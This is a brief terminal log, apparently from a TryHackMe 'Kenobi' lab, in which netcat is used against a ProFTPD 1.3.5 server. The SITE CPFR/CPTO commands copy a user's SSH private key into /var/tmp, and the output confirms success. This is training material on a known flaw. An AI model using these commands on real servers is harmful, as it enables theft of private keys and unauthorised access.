 kali@kali:~/Desktop/TryHackMe/Kenobi$ nc 10.10.243.78 ftp
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.243.78]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
^Z
[3]+  Stopped                 nc 10.10.243.78 ftp